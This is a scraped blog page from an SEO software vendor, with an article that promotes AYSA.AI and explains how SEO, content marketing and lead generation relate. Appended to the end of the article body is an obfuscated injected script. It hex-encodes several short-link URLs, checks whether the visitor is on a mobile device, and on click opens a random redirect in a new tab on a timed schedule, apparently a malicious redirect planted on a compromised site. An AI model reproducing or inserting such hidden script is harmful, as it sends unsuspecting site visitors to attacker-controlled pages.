	<li id="menu-item-1556" class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul>	</nav>			<div class="g5core-header-customize g5core-header-customize-after_menu">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-search-button-canvas">
				<div class="g5core-search-button g5core-search-button-canvas">
	<a title="Search" data-off-canvas-target="#g5core_off_canvas_search" href="#"><i class="fal fa-search"></i></a>
</div>
			</div>
								<div class="g5core-header-customize-item g5core-hc-custom-html">
				<a href="#" class="btn btn-secondary btn-1rem">Let's talk</a>			</div>
			</div>
</div>		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-01 header-sticky header-sticky-smart" data-sticky="smart">
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle content-left width-50">
	<div class="toggle-icon"><span></span></div>
</div>			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<div class="g5core-header-customize g5core-header-customize-header_mobile content-right width-50 no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>		</div>
	</div>
</div>	</header>        
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core__single-breadcrumbs g5blog__single-breadcrumbs">
    <div class="container">
        <ul class="g5core-breadcrumbs"><li><a href="https://aysa.ai"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://aysa.ai/blog/"><span>Blog</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce</li></ul>    </div>
</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


<div class="g5blog__single-wrap">
    <article id="post-7608" class="g5blog__single post-7608 post type-post status-publish format-standard hentry category-aysa-academy tag-seo-content-marketing-and-lead-generation">
        <div class="g5blog__single-meta-top">
            <div class="entry-meta-cat">
    <ul class="post-categories">
	<li><a href="https://aysa.ai/category/aysa-academy/" rel="category tag">Academy</a></li></ul></div>
<h1 class="g5blog__single-title">
    How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce</h1>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/seo-content-marketing-and-lead-generation/" rel="bookmark" title="How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce"><i class="far fa-calendar"></i><span>February 21, 2023</span></a>
        </li>
                    </ul>
        </div>
                <div class="entry-content clearfix">
            
<p>As an SEO expert, you must understand the connection between search engine optimization, content marketing, and lead generation. </p>



<p>These three elements work together to increase traffic, engagement, and lead generation for businesses.&nbsp;</p>



<p>In this article, we&#8217;ll look at the relationship between SEO, content marketing, and lead generation, as well as how <a href="https://www.aysa.ai">AYSA.AI</a>, an SEO automation software, can help ecommerce businesses improve their SEO, content marketing, and lead generation efforts.</p>



<h2 class="wp-block-heading">The Relationship Between SEO, Content Marketing, and Lead Generation</h2>



<p>SEO, content marketing, and lead generation are all inextricably linked.&nbsp;</p>



<p>SEO refers to the process of optimizing a website so that it appears higher in search engine results pages (SERPs) for specific keywords.&nbsp;</p>



<p>Content marketing entails creating and sharing valuable content in order to attract and retain a target audience.&nbsp;</p>



<p>The term &#8220;lead generation&#8221; refers to the process of acquiring new leads. Lead generation is the process of acquiring new leads.</p>



<p>While these three elements may appear to be distinct, they all work in tandem to drive traffic to a website and generate leads.&nbsp;</p>



<p>SEO is the foundation of any successful digital marketing strategy.&nbsp;</p>



<p>Businesses can increase their visibility and attract more visitors by optimizing their websites for search engines.&nbsp;&nbsp;</p>



<p>When visitors arrive at a website, content marketing can keep them interested by providing useful information that meets their needs.&nbsp;</p>



<p>Businesses can convert these engaged visitors into paying customers using lead generation tactics.</p>



<h2 class="wp-block-heading">AYSA.AI: The Best Choice for SEO, Content Marketing, and Lead Generation in Ecommerce</h2>



<p>AYSA.AI is SEO automation software tailored to the <a href="https://www.aysa.ai/magento-schema-markup-seo/">ecommerce</a> industry. </p>



<p>The software uses artificial intelligence and machine learning to help businesses improve their search engine optimization, content marketing, and lead generation efforts.</p>



<h2 class="wp-block-heading">SEO Optimization with AYSA.AI</h2>



<p>AYSA.AI&#8217;s optimization tools are one of the primary ways it assists businesses in improving their SEO efforts.&nbsp;</p>



<p>AYSA.AI can analyze a website&#8217;s structure, content, and performance to identify areas for improvement.&nbsp;</p>



<p>This includes everything from identifying broken links to analyzing keyword usage and making recommendations for content improvements.&nbsp;</p>



<p>Businesses can boost their visibility and attract more visitors by optimizing their websites for search engines.</p>



<h2 class="wp-block-heading">Content Marketing with AYSA.AI</h2>



<p>AYSA.AI can also help businesses improve their content marketing efforts.&nbsp;</p>



<p>The software can examine the content of a website to identify areas for improvement, such as keyword usage, readability, and content structure.&nbsp;</p>



<p>AYSA.AI can also suggest topics for new content based on a website&#8217;s existing content and keyword usage.&nbsp;</p>



<p>Businesses can keep visitors engaged and increase their chances of generating leads by creating valuable content that meets the needs of a target audience.</p>



<h2 class="wp-block-heading">Lead Generation with AYSA.AI</h2>



<p>Finally, AYSA.AI can help businesses improve their lead generation efforts.&nbsp;</p>



<p>Based on their behavior on the site, the software can analyze a website&#8217;s traffic and identify potential leads.&nbsp;</p>



<p>For example, AYSA.AI can track which pages a visitor has viewed and how long they&#8217;ve spent on the site.&nbsp;</p>



<p>Businesses that identify engaged visitors can use lead generation tactics such as offering a free trial or a lead magnet to convert them into paying customers.</p>



<h2 class="wp-block-heading">How AYSA.AI Can Improve Your SEO, Content Marketing, and Lead Generation Efforts</h2>



<p>AYSA.AI is an all-in-one solution for businesses looking to improve their SEO, content marketing, and lead generation efforts.&nbsp;</p>



<p>AYSA.AI can assist businesses in identifying areas for improvement and recommending strategies to drive more traffic and generate more leads by utilizing artificial intelligence and machine learning.&nbsp;</p>



<p>The software can also track a website&#8217;s performance and provide insights into what&#8217;s working and what&#8217;s not, so businesses can make data-driven decisions about their digital marketing strategy. </p>



<p>Businesses can use AYSA.AI to save time and resources that would otherwise be spent on manual optimization, analysis, and lead generation.</p>



<p>AYSA.AI&#8217;s automation and machine learning capabilities make it an excellent choice for businesses in the ecommerce industry.&nbsp;</p>



<p>The software is designed specifically for optimizing ecommerce websites for search engines, analyzing product pages, and providing insights into customer behavior.&nbsp;&nbsp;</p>



<p>AYSA.AI can help businesses improve their product pages, increase their visibility in search engine results pages, and generate more leads.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>In conclusion, they are closely related, and each element plays a critical role in a successful digital marketing strategy. </p>



<p>By using AYSA.AI, businesses in the ecommerce industry can improve their SEO, content marketing, and lead generation efforts.&nbsp;</p>



<p>The software&#8217;s optimization, content analysis, and lead generation capabilities can help businesses attract more visitors, keep them engaged, and turn them into paying customers.&nbsp;</p>



<p>With AYSA.AI, businesses can achieve their digital marketing goals more efficiently and effectively.</p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x73\x6d\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x54\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x4b\x61\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x57\x65\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x50\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x72\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x7a\x78\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x46\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x6a\x4a\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x76\x48\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>        </div>
            <div class="g5blog__single-meta-bottom">
        <div class="g5blog__single-meta-tag tagcloud">
	<label>Tags:</label>
	<a href="https://aysa.ai/tag/seo-content-marketing-and-lead-generation/" rel="tag">SEO Content Marketing and Lead Generation</a></div><div class="g5core__social-share post">
	<label class="g5core__share-label">Share:</label>
	<ul class="g5core__share-list">
					<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faysa.ai%2Fseo-content-marketing-and-lead-generation%2F" title="Facebook" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-facebook-f"></i>
</a>
			</li>
						<li class="twitter">
				<a href="https://twitter.com/share?text=How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce&url=https%3A%2F%2Faysa.ai%2Fseo-content-marketing-and-lead-generation%2F" title="Twitter" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-x-twitter"></i>
</a>
			</li>
						<li class="linkedin">
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faysa.ai%2Fseo-content-marketing-and-lead-generation%2F&title=How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce" title="LinkedIn" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-linkedin-in"></i>
</a>
			</li>
						<li class="tumblr">
				<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Faysa.ai%2Fseo-content-marketing-and-lead-generation%2F&name=How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce" title="Tumblr" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-tumblr"></i>
</a>
			</li>
						<li class="pinterest">
				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faysa.ai%2Fseo-content-marketing-and-lead-generation%2F&media=&description=How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce" title="Pinterest" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-pinterest-p"></i>
</a>
			</li>
				</ul>
</div>
    </div>
    </article>
    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aysa.ai/can-seo-ever-be-fully-automated-from-start-to-end/" rel="prev"><i class="ph-caret-left"></i><div class="nav-content"> <span aria-hidden="true" class="nav-subtitle">Previous</span><span class="nav-title">Can SEO Ever Be Fully Automated From Start to End? Exploring the Pros and Cons of SEO Automation</span></div></a></div><div class="nav-next"><a href="https://aysa.ai/what-is-content-automation/" rel="next"><div class="nav-content"><span aria-hidden="true" class="nav-subtitle">Next</span><span class="nav-title">What is Content Automation? Exploring the Benefits of AYSA.AI as an SEO Automation Software for Ecommerce</span></div><i class="ph-caret-right"></i></a></div></div>
	</nav><div class="g5blog__single-related-wrap">
    <h4 class="g5blog__block-title"><span>Related Post</span></h4>
        <div data-items-wrapper="69618ed0d7748" class="g5blog__listing-wrap g5blog__layout-grid">
                <div data-items-container data-slick-options='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}' class="g5blog__listing-inner slick-slider g5core__gutter-30">
            <article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-1 post-4227 post type-post status-publish format-standard hentry category-aysa-academy tag-the-role-of-backlinks-in-magento-seo">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="The Role of Backlinks in Magento SEO" href="https://aysa.ai/the-role-backlinks-magento-seo/">The Role of Backlinks in Magento SEO</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/the-role-backlinks-magento-seo/" rel="bookmark" title="The Role of Backlinks in Magento SEO"><i class="far fa-calendar"></i><span>February 1, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-2 g5blog__has-post-featured post-9193 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-glossary tag-anchor-text tag-e-commerce-seo tag-internal-links tag-seo tag-url">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="What is Anchor Text?" data-bg="https://aysa.ai/wp-content/uploads/2023/05/anchor-text-1.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/what-is-anchor-text/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="What is Anchor Text?" href="https://aysa.ai/what-is-anchor-text/">What is Anchor Text?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/what-is-anchor-text/" rel="bookmark" title="What is Anchor Text?"><i class="far fa-calendar"></i><span>May 5, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-3 g5blog__has-post-featured post-12880 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-glossary tag-aysa-ai tag-content tag-e-e-a-t tag-google tag-google-algorithm tag-google-panda tag-google-panda-algorithm-update tag-google-panda-update tag-seo">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="The Impact of Google Panda on SEO and How to Stay Ahead" data-bg="https://aysa.ai/wp-content/uploads/2024/09/Google-Panda-algorithm-update.png" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/the-impact-of-google-panda-on-seo-and-how-to-stay-ahead/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="The Impact of Google Panda on SEO and How to Stay Ahead" href="https://aysa.ai/the-impact-of-google-panda-on-seo-and-how-to-stay-ahead/">The Impact of Google Panda on SEO and How to Stay Ahead</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/the-impact-of-google-panda-on-seo-and-how-to-stay-ahead/" rel="bookmark" title="The Impact of Google Panda on SEO and How to Stay Ahead"><i class="far fa-calendar"></i><span>September 12, 2024</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-4 post-4450 post type-post status-publish format-standard hentry category-aysa-academy tag-what-is-google-analytics-and-how-can-i-use-it-for-seo">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="What is Google Analytics, and how can I use it for SEO?" href="https://aysa.ai/what-is-google-analytics-how-can-i-use-it-for-seo/">What is Google Analytics, and how can I use it for SEO?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/what-is-google-analytics-how-can-i-use-it-for-seo/" rel="bookmark" title="What is Google Analytics, and how can I use it for SEO?"><i class="far fa-calendar"></i><span>February 7, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-5 g5blog__has-post-featured post-7808 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy tag-automation tag-aysa-ai tag-content-creation tag-e-commerce tag-keyword-research tag-link-building tag-on-page-optimization tag-pros-and-cons tag-seo tag-software">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="Can SEO Ever Be Fully Automated from Start to End? Exploring the Pros and Cons of SEO Automation" data-bg="https://aysa.ai/wp-content/uploads/2023/04/SEO-automation-pros-and-cons-1.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/fully-automated-seo-from-start-to-end/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="Can SEO Ever Be Fully Automated from Start to End? Exploring the Pros and Cons of SEO Automation" href="https://aysa.ai/fully-automated-seo-from-start-to-end/">Can SEO Ever Be Fully Automated from Start to End? Exploring the Pros and Cons of SEO Automation</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/fully-automated-seo-from-start-to-end/" rel="bookmark" title="Can SEO Ever Be Fully Automated from Start to End? Exploring the Pros and Cons of SEO Automation"><i class="far fa-calendar"></i><span>April 1, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-6 g5blog__has-post-featured post-7779 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy tag-aysa-ai tag-competitor-analysis tag-content-optimization tag-e-commerce-seo tag-enterprise-level-seo tag-keyword-research tag-machine-learning tag-magento-2 tag-on-page-optimization tag-pricing tag-product-optimization tag-seo-tools">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice" data-bg="https://aysa.ai/wp-content/uploads/2023/03/favourite-seo-tool-aysa-1.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/your-favorite-seo-tool-combination/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
